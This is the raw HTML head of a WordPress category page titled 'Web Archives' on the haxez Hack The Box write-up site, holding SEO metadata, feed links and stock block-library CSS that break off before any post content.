

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haxez.org/category/web/
body_size: 37577
content:
<!doctype html>
<html lang="en-GB">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Web Archives - haxez</title>
	<link rel="canonical" href="https://haxez.org/category/hack-the-box/web/" />
	<link rel="next" href="https://haxez.org/category/hack-the-box/web/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web Archives - haxez" />
	<meta property="og:url" content="https://haxez.org/category/hack-the-box/web/" />
	<meta property="og:site_name" content="haxez" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://haxez.org/category/hack-the-box/web/","url":"https://haxez.org/category/hack-the-box/web/","name":"Web Archives - haxez","isPartOf":{"@id":"https://haxez.org/#website"},"primaryImageOfPage":{"@id":"https://haxez.org/category/hack-the-box/web/#primaryimage"},"image":{"@id":"https://haxez.org/category/hack-the-box/web/#primaryimage"},"thumbnailUrl":"https://haxez.org/wp-content/uploads/2025/02/OnlyHacks.png","breadcrumb":{"@id":"https://haxez.org/category/hack-the-box/web/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://haxez.org/category/hack-the-box/web/#primaryimage","url":"https://haxez.org/wp-content/uploads/2025/02/OnlyHacks.png","contentUrl":"https://haxez.org/wp-content/uploads/2025/02/OnlyHacks.png","width":1943,"height":1103,"caption":"Hack The Box OnlyHacks"},{"@type":"BreadcrumbList","@id":"https://haxez.org/category/hack-the-box/web/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://haxez.org/"},{"@type":"ListItem","position":2,"name":"Hack The Box","item":"https://haxez.org/category/hack-the-box/"},{"@type":"ListItem","position":3,"name":"Web"}]},{"@type":"WebSite","@id":"https://haxez.org/#website","url":"https://haxez.org/","name":"haxez","description":"hacking isn&#039;t easy","publisher":{"@id":"https://haxez.org/#/schema/person/0b00334e42218ec42c22f16503fbfbf5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haxez.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://haxez.org/#/schema/person/0b00334e42218ec42c22f16503fbfbf5","name":"haxez","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://haxez.org/#/schema/person/image/","url":"https://haxez.org/wp-content/uploads/2025/01/cropped-haxez_logo-e1736455023537.png","contentUrl":"https://haxez.org/wp-content/uploads/2025/01/cropped-haxez_logo-e1736455023537.png","width":300,"height":73,"caption":"haxez"},"logo":{"@id":"https://haxez.org/#/schema/person/image/"},"sameAs":["https://haxez.org"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="haxez &raquo; Feed" href="https://haxez.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="haxez &raquo; Comments Feed" href="https://haxez.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="haxez &raquo; Web Category Feed" href="https://haxez.org/category/hack-the-box/web/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://haxez.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://haxez.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://haxez.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://haxez.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-code-inline-css' type='text/css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://haxez.org/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://haxez.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://haxez.org/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://haxez.org/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) 